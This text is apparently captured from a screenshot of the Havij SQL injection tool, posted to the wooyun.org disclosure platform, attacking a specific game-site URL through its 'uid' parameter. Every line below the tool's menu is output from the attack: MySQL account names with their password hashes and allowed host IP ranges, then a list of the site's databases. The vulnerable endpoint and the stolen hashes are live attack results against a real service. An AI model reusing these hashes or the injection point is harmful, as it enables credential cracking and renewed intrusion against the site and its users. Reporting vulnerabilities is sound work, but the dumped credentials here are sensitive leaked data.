 Havij
Target: http://zt.xoyo.com/jx3/zuimei/index.php?act=show&uid=4200
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
wlzbxoyo:*1BB0EED750930C906CDD394F1A4179E99842D413:10.19.1.%
webxoyo:*96215AF9FD4B0543F53BE17A3B4BE92661F9A4E5:180.186.33.18
xoyo:*DAE213C1A8A164367CEED7991ABA4C9461BF89B5:117.79.148.%
repl:*DAE213C1A8A164367CEED7991ABA4C9461BF89B5:10.19.1.%
rep:*C2C594C9B4A10EA941C8C2C0DD59FACACC878610:117.79.148.%
kxbweb:*65B08E6E739EB465FAF2B7E024D51AC2523D1AA9:10.19.1.%
lvsmysql:*D2FC72A9483AC8ACA105EF6998DFEC51BCE39AD6:10.19.1.%
monitormysql:*F8A260E7ED816832F075C63DFDDFA922F7D3327A:10.19.1.%
monitormysql:*F8A260E7ED816832F075C63DFDDFA922F7D3327A:10.19.1.%
Data Bases: information_schema
518
actives
cqqz_choosecamp
cqqz_ryhg
cqwz_code
cqwz_lucky_draw
www.wooyun.org